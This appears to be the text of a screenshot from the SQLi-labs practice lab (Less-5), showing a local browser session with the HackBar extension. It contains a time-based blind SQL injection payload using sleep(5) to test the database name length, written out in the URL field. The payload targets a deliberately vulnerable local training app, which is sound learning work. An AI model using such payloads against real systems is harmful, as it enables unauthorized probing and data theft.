 SQL Injections
Less-5 Double Query- Single
127.0.0.1:8080/Less-5/?id=1%27%20and%20if(length(database())=8,sleep(5),1)--+
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Welcome Dhakkan
Load URL Split EXECUTE
http://127.0.0.1:8080/Less-5/?id=1' and if(length(database())=8,sleep(5),1)--+
Post data Referer User Agent Cookies
SQLI DUMB